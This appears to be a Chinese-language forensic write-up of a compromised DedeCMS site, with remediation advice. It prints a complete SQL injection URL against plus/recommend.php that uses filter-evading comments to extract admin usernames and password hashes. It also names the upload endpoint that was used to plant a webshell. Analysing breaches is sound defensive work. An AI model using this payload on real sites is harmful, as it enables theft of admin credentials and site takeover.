

从开始审计日志(200状态码)发现sql注入payload



利用一下该payload确定该网站存在sql注入,且攻击者利用该漏洞获取到了后台账户以及密码

注入点:http://192.168.31.35/plus/recommend.php?action=&aid=1&_FILES[type][tmp_name]=

Payload:

http://192.168.31.35/plus/recommend.php?action=&aid=1&_FILES[type][tmp_name]=\%27%20or%20mid=@`\%27`%20/*!50000union*//*!50000select*/1,2,3,(select%20CONCAT(0x7c,userid,0x7c,pwd)+from+`%23@__admin`%20limit+0,1),5,6,7,8,9%23@`\%27`+&_FILES[type][name]=1.jpg&_FILES[type][type]=application/octet-stream&_FILES[type][size]=4294



攻击者在

[27/May/2019:15:50:07 +0800]到

27/May/2019:15:50:09 +0800]

进行了后台扫描





再翻看日志发现文件上传漏洞存在

url:/dede/file_manage_main.php?activepath=/uploads

此处存在任意文件上传漏洞且攻击者成功上传PHP大马





发现存在隐藏账户,并且留有5次shift后门

修复方案:

1、删除后门、

2、全局优化文件上传限制,改为白名单上传

4、对URL进行转码编译

5、增强密码难度,使用更安全的加密手段

6、在代码层面进行优化,严格判断文件及变量参数的引入,防止未知文件被包含产生威胁

升级cms版本、mysql版本、

升级优化之后